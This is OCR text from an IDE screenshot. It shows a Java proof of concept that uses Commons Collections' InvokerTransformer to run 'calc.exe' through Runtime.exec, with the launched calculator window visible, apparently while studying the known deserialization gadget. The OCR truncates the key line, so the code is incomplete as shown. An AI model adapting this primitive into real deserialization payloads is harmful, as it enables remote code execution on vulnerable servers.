 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
demo src main java simplePoc
simplePoc
1: Project
Project
simplePoc.java
demo C:\Users\liucong\IdeaProjects\demo
.idea
src
main
java
simplePoc
target
demo.iml
pom.xml
External Libraries
< 1.8-271 > C:\Program Files\Java\jdk1.8.0_27
Maven: commons-collections:commons-collect
commons-collections-3.2.1.jar library root
META-INF
org.apache.commons.collections
Scratches and Consoles
1 import org.apache.commons.collections.functors.InvokerTransformer;
2
3 public class simplePoc {
4 public static void main(String[] arges) {
5 InvokerTransformer t1 = new InvokerTransformer(
6 methodName: "exec",
7 new Class[] {String.class},
8 new Object[] {"calc.exe"}
9 );
10
11 t1.transform(Runtime.get
12
13 }
1
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run/Debug Configurations
Name: simplePoc Allow parallel run Store as project file
Application
simplePoc
Tomcat Server
Templates
Configuration Code Coverage Logs
Main class: simplePoc ...
VM options:
Program arguments:
Working directory: C:\Users\liucong\IdeaProjects\demo
Environment variables:
Redirect input from:
Use classpath of module: demo
Include dependencies with "Provided" scope
JRE: C:\Program Files\Java\jdk-11.0.9
Shorten command line: user-local default: none - java [options] className [args]
Enable capturing form snapshots
Before launch
? OK Cancel Apply
Run: simplePoc
"C:\Program Files\Java\jdk-11.0.9\bin\java.exe" "-javaagent:C:\Program Fi
.2.
Process finished with exit code 0
7: Structure